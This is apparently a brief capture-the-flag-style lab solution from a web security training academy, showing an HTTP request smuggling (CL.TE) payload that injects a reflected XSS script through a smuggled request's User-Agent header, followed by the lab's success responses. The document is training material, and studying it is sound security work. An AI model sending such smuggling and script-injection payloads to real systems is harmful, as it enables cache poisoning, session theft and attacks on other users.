 title : Exploiting HTTP request smuggling to deliver reflected XSS
## attack payload ##
POST / HTTP/1.1
Host: 0a8f00fc04cb2d3380aa1c4b00800055.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 153
Transfer-Encoding: chunked
0
GET /post?postId=7 HTTP/1.1
User-Agent: foobar"><script>alert(1)</script>
Content-Type: application/x-www-form-urlencoded
Content-Length: 9
x=
response status code: 200
response status code: 200
Lab : Solved